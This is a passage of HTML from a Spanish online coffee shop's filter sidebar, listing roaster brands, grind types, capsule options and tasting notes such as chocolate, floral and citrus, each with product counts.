									<input type="checkbox" id="m-4" class="af checkbox" name="m[]" value="4" data-url="cafe-de-finca">
								<span class="name">Cafe de Finca</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-18 no-matches">
			<label for="m-18" class="af-checkbox-label">
									<input type="checkbox" id="m-18" class="af checkbox" name="m[]" value="18" data-url="cafe-dinastia">
								<span class="name">Café Dinastia</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
									<input type="checkbox" id="m-22" class="af checkbox" name="m[]" value="22" data-url="cafe-panoramic">
								<span class="name">Café Panoramic</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-17 no-matches">
			<label for="m-17" class="af-checkbox-label">
									<input type="checkbox" id="m-17" class="af checkbox" name="m[]" value="17" data-url="cafe-sagrado">
								<span class="name">Café Sagrado</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
									<input type="checkbox" id="m-13" class="af checkbox" name="m[]" value="13" data-url="coffeeurbanroasters">
								<span class="name">coffeeURBANroasters</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-16 no-matches">
			<label for="m-16" class="af-checkbox-label">
									<input type="checkbox" id="m-16" class="af checkbox" name="m[]" value="16" data-url="elixir-cafe">
								<span class="name">Elixir Café</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-8">
			<label for="m-8" class="af-checkbox-label">
									<input type="checkbox" id="m-8" class="af checkbox" name="m[]" value="8" data-url="floco">
								<span class="name">Floco</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-m-24">
			<label for="m-24" class="af-checkbox-label">
									<input type="checkbox" id="m-24" class="af checkbox" name="m[]" value="24" data-url="floco-coffee-roasters">
								<span class="name">Floco Coffee Roasters</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-m-25">
			<label for="m-25" class="af-checkbox-label">
									<input type="checkbox" id="m-25" class="af checkbox" name="m[]" value="25" data-url="gigante-coffee">
								<span class="name">Gigante Coffee</span>
				<span class="count">6</span>							</label>
					</li>
									<li class="item-m-2 no-matches">
			<label for="m-2" class="af-checkbox-label">
									<input type="checkbox" id="m-2" class="af checkbox" name="m[]" value="2" data-url="hario">
								<span class="name">Hario</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-10 no-matches">
			<label for="m-10" class="af-checkbox-label">
									<input type="checkbox" id="m-10" class="af checkbox" name="m[]" value="10" data-url="ineffable">
								<span class="name">Ineffable</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-19 no-matches">
			<label for="m-19" class="af-checkbox-label">
									<input type="checkbox" id="m-19" class="af checkbox" name="m[]" value="19" data-url="la-guashira">
								<span class="name">La Guashira</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-7 no-matches">
			<label for="m-7" class="af-checkbox-label">
									<input type="checkbox" id="m-7" class="af checkbox" name="m[]" value="7" data-url="la-llama">
								<span class="name">La Llama</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-14 no-matches">
			<label for="m-14" class="af-checkbox-label">
									<input type="checkbox" id="m-14" class="af checkbox" name="m[]" value="14" data-url="libis">
								<span class="name">Libis</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
									<input type="checkbox" id="m-6" class="af checkbox" name="m[]" value="6" data-url="moccamaster">
								<span class="name">Moccamaster</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-21">
			<label for="m-21" class="af-checkbox-label">
									<input type="checkbox" id="m-21" class="af checkbox" name="m[]" value="21" data-url="mundo-novo-coffee">
								<span class="name">Mundo Novo Coffee</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-m-26">
			<label for="m-26" class="af-checkbox-label">
									<input type="checkbox" id="m-26" class="af checkbox" name="m[]" value="26" data-url="salem-cafe">
								<span class="name">Salem Café</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
									<input type="checkbox" id="m-9" class="af checkbox" name="m[]" value="9" data-url="sant-pere">
								<span class="name">Sant Pere</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-23">
			<label for="m-23" class="af-checkbox-label">
									<input type="checkbox" id="m-23" class="af checkbox" name="m[]" value="23" data-url="sensorial">
								<span class="name">Sensorial</span>
				<span class="count">9</span>							</label>
					</li>
									<li class="item-m-5">
			<label for="m-5" class="af-checkbox-label">
									<input type="checkbox" id="m-5" class="af checkbox" name="m[]" value="5" data-url="wattios">
								<span class="name">Wattios</span>
				<span class="count">6</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[m]" value="12,15,20,1,11,4,18,22,17,13,16,8,24,25,2,10,19,7,14,6,21,26,9,23,5">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter a3 clearfix type-1 closed" data-trigger="a3" data-url="molido-para">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Molido para</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-a-19">
			<label for="a-19" class="af-checkbox-label">
									<input type="checkbox" id="a-19" class="af checkbox" name="a[3][]" value="19" data-url="cafe-en-grano">
								<span class="name">Café en grano</span>
				<span class="count">48</span>							</label>
					</li>
									<li class="item-a-20">
			<label for="a-20" class="af-checkbox-label">
									<input type="checkbox" id="a-20" class="af checkbox" name="a[3][]" value="20" data-url="v60">
								<span class="name">V60</span>
				<span class="count">11</span>							</label>
					</li>
									<li class="item-a-21">
			<label for="a-21" class="af-checkbox-label">
									<input type="checkbox" id="a-21" class="af checkbox" name="a[3][]" value="21" data-url="espresso">
								<span class="name">Espresso</span>
				<span class="count">41</span>							</label>
					</li>
									<li class="item-a-26">
			<label for="a-26" class="af-checkbox-label">
									<input type="checkbox" id="a-26" class="af checkbox" name="a[3][]" value="26" data-url="26-moccamaster">
								<span class="name">Moccamaster</span>
				<span class="count">11</span>							</label>
					</li>
									<li class="item-a-27">
			<label for="a-27" class="af-checkbox-label">
									<input type="checkbox" id="a-27" class="af checkbox" name="a[3][]" value="27" data-url="french-press">
								<span class="name">French press</span>
				<span class="count">19</span>							</label>
					</li>
									<li class="item-a-28">
			<label for="a-28" class="af-checkbox-label">
									<input type="checkbox" id="a-28" class="af checkbox" name="a[3][]" value="28" data-url="cafetera-italiana-moka">
								<span class="name">Cafetera Italiana / Moka </span>
				<span class="count">48</span>							</label>
					</li>
									<li class="item-a-30">
			<label for="a-30" class="af-checkbox-label">
									<input type="checkbox" id="a-30" class="af checkbox" name="a[3][]" value="30" data-url="filtro">
								<span class="name">Filtro</span>
				<span class="count">45</span>							</label>
					</li>
									<li class="item-a-31">
			<label for="a-31" class="af-checkbox-label">
									<input type="checkbox" id="a-31" class="af checkbox" name="a[3][]" value="31" data-url="aeropress">
								<span class="name">AeroPress</span>
				<span class="count">2</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[a3]" value="31,19,28,21,30,27,26,20">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f6 clearfix type-1 closed" data-trigger="f6" data-url="capsulas-biodegradables">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Cápsulas biodegradables</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-387">
			<label for="f-387" class="af-checkbox-label">
									<input type="checkbox" id="f-387" class="af checkbox" name="f[6][]" value="387" data-url="nespresso-compatible">
								<span class="name">Nespresso compatible</span>
				<span class="count">2</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f6]" value="387">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f10 clearfix type-1 closed" data-trigger="f10" data-url="intensidad-capsula">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Intensidad cápsula</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-592">
			<label for="f-592" class="af-checkbox-label">
									<input type="checkbox" id="f-592" class="af checkbox" name="f[10][]" value="592" data-url="fuerte">
								<span class="name">Fuerte</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-593">
			<label for="f-593" class="af-checkbox-label">
									<input type="checkbox" id="f-593" class="af checkbox" name="f[10][]" value="593" data-url="medio">
								<span class="name">Medio</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f10]" value="592,593">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f5 clearfix type-1 closed" data-trigger="f5" data-url="descafeinado">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Descafeinado</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-244">
			<label for="f-244" class="af-checkbox-label">
									<input type="checkbox" id="f-244" class="af checkbox" name="f[5][]" value="244" data-url="si">
								<span class="name">Si</span>
				<span class="count">4</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f5]" value="244">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter c110 clearfix type-1 folderable foldered closed" data-trigger="c110" data-url="gusto-a">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Gusto a</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-c-112">
			<label for="c-112" class="af-checkbox-label">
									<input type="checkbox" id="c-112" class="af checkbox" name="c[110][]" value="112" data-url="chocolate-dulces">
								<span class="name">Chocolate &amp; Dulces</span>
				<span class="count">55</span>							</label>
					</li>
									<li class="item-c-113">
			<label for="c-113" class="af-checkbox-label">
									<input type="checkbox" id="c-113" class="af checkbox" name="c[110][]" value="113" data-url="floral">
								<span class="name">Floral</span>
				<span class="count">10</span>							</label>
					</li>
									<li class="item-c-111">
			<label for="c-111" class="af-checkbox-label">
									<input type="checkbox" id="c-111" class="af checkbox" name="c[110][]" value="111" data-url="fruta-citricos">
								<span class="name">Fruta &amp; Cítricos</span>
				<span class="count">33</span>							</label>
					</li>
									<li class="item-c-114">
			<label for="c-114" class="af-checkbox-label">
									<input type="checkbox" id="c-114" class="af checkbox" name="c[110][]" value="114" data-url="frutos-secos-especias">
								<span class="name">Frutos secos &amp; Especias</span>
				<span class="count">16</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[c110]" value="112,113,111,114">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f3 clearfix type-1 closed" data-trigger="f3" data-url="notas-de-cata">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Notas de Cata</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-f-37">
			<label for="f-37" class="af-checkbox-label">
									<input type="checkbox" id="f-37" class="af checkbox" name="f[3][]" value="37" data-url="albaricoque">
								<span class="name">Albaricoque</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-102">
			<label for="f-102" class="af-checkbox-label">
									<input type="checkbox" id="f-102" class="af checkbox" name="f[3][]" value="102" data-url="almendra">
								<span class="name">Almendra</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-f-1792">
			<label for="f-1792" class="af-checkbox-label">
									<input type="checkbox" id="f-1792" class="af checkbox" name="f[3][]" value="1792" data-url="anacardos">
								<span class="name">Anacardos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-621">
			<label for="f-621" class="af-checkbox-label">
									<input type="checkbox" id="f-621" class="af checkbox" name="f[3][]" value="621" data-url="arandanos">
								<span class="name">Arándanos</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-50">
			<label for="f-50" class="af-checkbox-label">
									<input type="checkbox" id="f-50" class="af checkbox" name="f[3][]" value="50" data-url="avellana">
								<span class="name">Avellana</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-66">
			<label for="f-66" class="af-checkbox-label">
									<input type="checkbox" id="f-66" class="af checkbox" name="f[3][]" value="66" data-url="azucar-moreno">
								<span class="name">Azucar moreno</span>
				<span class="count">5</span>							</label>
					</li>
									<li class="item-f-1857">
			<label for="f-1857" class="af-checkbox-label">
									<input type="checkbox" id="f-1857" class="af checkbox" name="f[3][]" value="1857" data-url="bayas">
								<span class="name">Bayas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-101">
			<label for="f-101" class="af-checkbox-label">
									<input type="checkbox" id="f-101" class="af checkbox" name="f[3][]" value="101" data-url="bizcocho-de-mantequilla">
								<span class="name">Bizcocho de mantequilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-647">
			<label for="f-647" class="af-checkbox-label">
									<input type="checkbox" id="f-647" class="af checkbox" name="f[3][]" value="647" data-url="cacahuete">
								<span class="name">Cacahuete</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-47">
			<label for="f-47" class="af-checkbox-label">
									<input type="checkbox" id="f-47" class="af checkbox" name="f[3][]" value="47" data-url="cacao">
								<span class="name">Cacao</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-637">
			<label for="f-637" class="af-checkbox-label">
									<input type="checkbox" id="f-637" class="af checkbox" name="f[3][]" value="637" data-url="cana-de-azucar">
								<span class="name">Caña de azúcar</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-121">
			<label for="f-121" class="af-checkbox-label">
									<input type="checkbox" id="f-121" class="af checkbox" name="f[3][]" value="121" data-url="canela">
								<span class="name">Canela</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-117">
			<label for="f-117" class="af-checkbox-label">
									<input type="checkbox" id="f-117" class="af checkbox" name="f[3][]" value="117" data-url="caramelo">
								<span class="name">Caramelo</span>
				<span class="count">13</span>							</label>
					</li>
									<li class="item-f-2177">
			<label for="f-2177" class="af-checkbox-label">
									<input type="checkbox" id="f-2177" class="af checkbox" name="f[3][]" value="2177" data-url="cedro">
								<span class="name">Cedro</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-35">
			<label for="f-35" class="af-checkbox-label">
									<input type="checkbox" id="f-35" class="af checkbox" name="f[3][]" value="35" data-url="cereza">
								<span class="name">Cereza</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-2143">
			<label for="f-2143" class="af-checkbox-label">
									<input type="checkbox" id="f-2143" class="af checkbox" name="f[3][]" value="2143" data-url="2143-cereza">
								<span class="name">Cereza</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-38">
			<label for="f-38" class="af-checkbox-label">
									<input type="checkbox" id="f-38" class="af checkbox" name="f[3][]" value="38" data-url="chocolate">
								<span class="name">Chocolate</span>
				<span class="count">7</span>							</label>
					</li>
									<li class="item-f-2144">
			<label for="f-2144" class="af-checkbox-label">
									<input type="checkbox" id="f-2144" class="af checkbox" name="f[3][]" value="2144" data-url="2144-chocolate">
								<span class="name">Chocolate</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2149">
			<label for="f-2149" class="af-checkbox-label">
									<input type="checkbox" id="f-2149" class="af checkbox" name="f[3][]" value="2149" data-url="2149-chocolate">
								<span class="name">Chocolate</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-688">
			<label for="f-688" class="af-checkbox-label">
									<input type="checkbox" id="f-688" class="af checkbox" name="f[3][]" value="688" data-url="chocolate-blanco">
								<span class="name">Chocolate blanco</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-36">
			<label for="f-36" class="af-checkbox-label">
									<input type="checkbox" id="f-36" class="af checkbox" name="f[3][]" value="36" data-url="chocolate-con-leche">
								<span class="name">Chocolate con leche</span>
				<span class="count">6</span>							</label>
					</li>
									<li class="item-f-53">
			<label for="f-53" class="af-checkbox-label">
									<input type="checkbox" id="f-53" class="af checkbox" name="f[3][]" value="53" data-url="chocolate-negro">
								<span class="name">Chocolate negro</span>
				<span class="count">7</span>							</label>
					</li>
									<li class="item-f-492">
			<label for="f-492" class="af-checkbox-label">
									<input type="checkbox" id="f-492" class="af checkbox" name="f[3][]" value="492" data-url="ciruela">
								<span class="name">Ciruela</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1349">
			<label for="f-1349" class="af-checkbox-label">
									<input type="checkbox" id="f-1349" class="af checkbox" name="f[3][]" value="1349" data-url="citricos">
								<span class="name">Cítricos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2010">
			<label for="f-2010" class="af-checkbox-label">
									<input type="checkbox" id="f-2010" class="af checkbox" name="f[3][]" value="2010" data-url="coco">
								<span class="name">Coco</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2150">
			<label for="f-2150" class="af-checkbox-label">
									<input type="checkbox" id="f-2150" class="af checkbox" name="f[3][]" value="2150" data-url="crema-de-melocoton">
								<span class="name">Crema de melocotón</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-67">
			<label for="f-67" class="af-checkbox-label">
									<input type="checkbox" id="f-67" class="af checkbox" name="f[3][]" value="67" data-url="datil">
								<span class="name">Dátil</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1914">
			<label for="f-1914" class="af-checkbox-label">
									<input type="checkbox" id="f-1914" class="af checkbox" name="f[3][]" value="1914" data-url="dulce-de-leche">
								<span class="name">Dulce de Leche</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2165">
			<label for="f-2165" class="af-checkbox-label">
									<input type="checkbox" id="f-2165" class="af checkbox" name="f[3][]" value="2165" data-url="2165-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2167">
			<label for="f-2167" class="af-checkbox-label">
									<input type="checkbox" id="f-2167" class="af checkbox" name="f[3][]" value="2167" data-url="2167-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2171">
			<label for="f-2171" class="af-checkbox-label">
									<input type="checkbox" id="f-2171" class="af checkbox" name="f[3][]" value="2171" data-url="2171-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2176">
			<label for="f-2176" class="af-checkbox-label">
									<input type="checkbox" id="f-2176" class="af checkbox" name="f[3][]" value="2176" data-url="2176-floral">
								<span class="name">Floral</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-51">
			<label for="f-51" class="af-checkbox-label">
									<input type="checkbox" id="f-51" class="af checkbox" name="f[3][]" value="51" data-url="flores">
								<span class="name">Flores</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-628">
			<label for="f-628" class="af-checkbox-label">
									<input type="checkbox" id="f-628" class="af checkbox" name="f[3][]" value="628" data-url="frambuesa">
								<span class="name">Frambuesa</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-123">
			<label for="f-123" class="af-checkbox-label">
									<input type="checkbox" id="f-123" class="af checkbox" name="f[3][]" value="123" data-url="fresa">
								<span class="name">Fresa</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2054">
			<label for="f-2054" class="af-checkbox-label">
									<input type="checkbox" id="f-2054" class="af checkbox" name="f[3][]" value="2054" data-url="fresa-liofilizada">
								<span class="name">Fresa Liofilizada</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-111">
			<label for="f-111" class="af-checkbox-label">
									<input type="checkbox" id="f-111" class="af checkbox" name="f[3][]" value="111" data-url="frutas-tropicales">
								<span class="name">Frutas tropicales</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-135">
			<label for="f-135" class="af-checkbox-label">
									<input type="checkbox" id="f-135" class="af checkbox" name="f[3][]" value="135" data-url="frutos-rojos">
								<span class="name">Frutos rojos</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-f-644">
			<label for="f-644" class="af-checkbox-label">
									<input type="checkbox" id="f-644" class="af checkbox" name="f[3][]" value="644" data-url="frutos-secos">
								<span class="name">Frutos secos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1881">
			<label for="f-1881" class="af-checkbox-label">
									<input type="checkbox" id="f-1881" class="af checkbox" name="f[3][]" value="1881" data-url="galleta-de-mantequilla">
								<span class="name">Galleta de mantequilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2173">
			<label for="f-2173" class="af-checkbox-label">
									<input type="checkbox" id="f-2173" class="af checkbox" name="f[3][]" value="2173" data-url="granada">
								<span class="name">Granada</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1499">
			<label for="f-1499" class="af-checkbox-label">
									<input type="checkbox" id="f-1499" class="af checkbox" name="f[3][]" value="1499" data-url="grosella-negra">
								<span class="name">Grosella Negra</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-41">
			<label for="f-41" class="af-checkbox-label">
									<input type="checkbox" id="f-41" class="af checkbox" name="f[3][]" value="41" data-url="jazmin">
								<span class="name">Jazmín</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-2052">
			<label for="f-2052" class="af-checkbox-label">
									<input type="checkbox" id="f-2052" class="af checkbox" name="f[3][]" value="2052" data-url="jerez">
								<span class="name">Jerez</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1215">
			<label for="f-1215" class="af-checkbox-label">
									<input type="checkbox" id="f-1215" class="af checkbox" name="f[3][]" value="1215" data-url="lichi">
								<span class="name">Lichi</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-129">
			<label for="f-129" class="af-checkbox-label">
									<input type="checkbox" id="f-129" class="af checkbox" name="f[3][]" value="129" data-url="lima">
								<span class="name">Lima</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-639">
			<label for="f-639" class="af-checkbox-label">
									<input type="checkbox" id="f-639" class="af checkbox" name="f[3][]" value="639" data-url="limon">
								<span class="name">Limón</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-232">
			<label for="f-232" class="af-checkbox-label">
									<input type="checkbox" id="f-232" class="af checkbox" name="f[3][]" value="232" data-url="mango">
								<span class="name">Mango</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-489">
			<label for="f-489" class="af-checkbox-label">
									<input type="checkbox" id="f-489" class="af checkbox" name="f[3][]" value="489" data-url="manzana">
								<span class="name">Manzana</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-68">
			<label for="f-68" class="af-checkbox-label">
									<input type="checkbox" id="f-68" class="af checkbox" name="f[3][]" value="68" data-url="manzana-roja">
								<span class="name">Manzana roja</span>
				<span class="count">4</span>							</label>
					</li>
									<li class="item-f-1791">
			<label for="f-1791" class="af-checkbox-label">
									<input type="checkbox" id="f-1791" class="af checkbox" name="f[3][]" value="1791" data-url="manzanilla">
								<span class="name">Manzanilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-631">
			<label for="f-631" class="af-checkbox-label">
									<input type="checkbox" id="f-631" class="af checkbox" name="f[3][]" value="631" data-url="maracuya">
								<span class="name">Maracuya</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-351">
			<label for="f-351" class="af-checkbox-label">
									<input type="checkbox" id="f-351" class="af checkbox" name="f[3][]" value="351" data-url="melocoton">
								<span class="name">Melocotón</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-201">
			<label for="f-201" class="af-checkbox-label">
									<input type="checkbox" id="f-201" class="af checkbox" name="f[3][]" value="201" data-url="melon">
								<span class="name">Melón</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1558">
			<label for="f-1558" class="af-checkbox-label">
									<input type="checkbox" id="f-1558" class="af checkbox" name="f[3][]" value="1558" data-url="menta">
								<span class="name">Menta</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-205">
			<label for="f-205" class="af-checkbox-label">
									<input type="checkbox" id="f-205" class="af checkbox" name="f[3][]" value="205" data-url="miel">
								<span class="name">Miel</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-52">
			<label for="f-52" class="af-checkbox-label">
									<input type="checkbox" id="f-52" class="af checkbox" name="f[3][]" value="52" data-url="naranja">
								<span class="name">Naranja</span>
				<span class="count">10</span>							</label>
					</li>
									<li class="item-f-113">
			<label for="f-113" class="af-checkbox-label">
									<input type="checkbox" id="f-113" class="af checkbox" name="f[3][]" value="113" data-url="nueces">
								<span class="name">Nueces</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-240">
			<label for="f-240" class="af-checkbox-label">
									<input type="checkbox" id="f-240" class="af checkbox" name="f[3][]" value="240" data-url="panela">
								<span class="name">Panela</span>
				<span class="count">3</span>							</label>
					</li>
									<li class="item-f-650">
			<label for="f-650" class="af-checkbox-label">
									<input type="checkbox" id="f-650" class="af checkbox" name="f[3][]" value="650" data-url="papaya">
								<span class="name">Papaya</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-350">
			<label for="f-350" class="af-checkbox-label">
									<input type="checkbox" id="f-350" class="af checkbox" name="f[3][]" value="350" data-url="pasas">
								<span class="name">Pasas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2152">
			<label for="f-2152" class="af-checkbox-label">
									<input type="checkbox" id="f-2152" class="af checkbox" name="f[3][]" value="2152" data-url="pecanas">
								<span class="name">Pecanas</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-686">
			<label for="f-686" class="af-checkbox-label">
									<input type="checkbox" id="f-686" class="af checkbox" name="f[3][]" value="686" data-url="pistacho">
								<span class="name">Pistacho</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-747">
			<label for="f-747" class="af-checkbox-label">
									<input type="checkbox" id="f-747" class="af checkbox" name="f[3][]" value="747" data-url="platano">
								<span class="name">Plátano</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-46">
			<label for="f-46" class="af-checkbox-label">
									<input type="checkbox" id="f-46" class="af checkbox" name="f[3][]" value="46" data-url="pomelo">
								<span class="name">Pomelo</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-202">
			<label for="f-202" class="af-checkbox-label">
									<input type="checkbox" id="f-202" class="af checkbox" name="f[3][]" value="202" data-url="praline">
								<span class="name">Praliné</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-616">
			<label for="f-616" class="af-checkbox-label">
									<input type="checkbox" id="f-616" class="af checkbox" name="f[3][]" value="616" data-url="rooibos">
								<span class="name">Rooibos</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1915">
			<label for="f-1915" class="af-checkbox-label">
									<input type="checkbox" id="f-1915" class="af checkbox" name="f[3][]" value="1915" data-url="te-blanco">
								<span class="name">Té Blanco</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-127">
			<label for="f-127" class="af-checkbox-label">
									<input type="checkbox" id="f-127" class="af checkbox" name="f[3][]" value="127" data-url="te-negro">
								<span class="name">Té negro</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-203">
			<label for="f-203" class="af-checkbox-label">
									<input type="checkbox" id="f-203" class="af checkbox" name="f[3][]" value="203" data-url="te-verde">
								<span class="name">Té verde</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-349">
			<label for="f-349" class="af-checkbox-label">
									<input type="checkbox" id="f-349" class="af checkbox" name="f[3][]" value="349" data-url="toffee">
								<span class="name">Toffee</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1858">
			<label for="f-1858" class="af-checkbox-label">
									<input type="checkbox" id="f-1858" class="af checkbox" name="f[3][]" value="1858" data-url="toffee-de-mantequilla">
								<span class="name">Toffee de mantequilla</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-1556">
			<label for="f-1556" class="af-checkbox-label">
									<input type="checkbox" id="f-1556" class="af checkbox" name="f[3][]" value="1556" data-url="turron">
								<span class="name">Turrón</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2001">
			<label for="f-2001" class="af-checkbox-label">
									<input type="checkbox" id="f-2001" class="af checkbox" name="f[3][]" value="2001" data-url="uva-negra">
								<span class="name">Uva Negra</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-114">
			<label for="f-114" class="af-checkbox-label">
									<input type="checkbox" id="f-114" class="af checkbox" name="f[3][]" value="114" data-url="vainilla">
								<span class="name">Vainilla</span>
				<span class="count">2</span>							</label>
					</li>
									<li class="item-f-1410">
			<label for="f-1410" class="af-checkbox-label">
									<input type="checkbox" id="f-1410" class="af checkbox" name="f[3][]" value="1410" data-url="vino">
								<span class="name">Vino</span>
				<span class="count">1</span>							</label>
					</li>
									<li class="item-f-2172">
			<label for="f-2172" class="af-checkbox-label">
									<input type="checkbox" id="f-2172" class="af checkbox" name="f[3][]" value="2172" data-url="vino-rojo">
								<span class="name">Vino rojo</span>
				<span class="count">1</span>							</label>
					</li>
		</ul>
	
													<input type="hidden" name="available_options[f3]" value="37,102,1792,621,50,66,1857,101,647,47,637,121,117,2177,35,2143,38,2144,2149,688,36,53,492,1349,2010,2150,67,1914,2165,2167,2171,2176,51,628,123,2054,111,135,644,1881,2173,1499,41,2052,1215,129,639,232,489,68,1791,631,351,201,1558,205,52,113,240,650,350,2152,686,747,46,202,616,1915,127,203,349,1858,1556,2001,114,1410,2172">
								</div>
									<a href="#" class="toggle-cut-off">
						<span class="more">more...</span>
						<span class="less">less</span>
					</a>
							</div>
															<div class="af_filter f1 clearfix type-1 closed" data-trigger="f1" data-url="tostado-para">
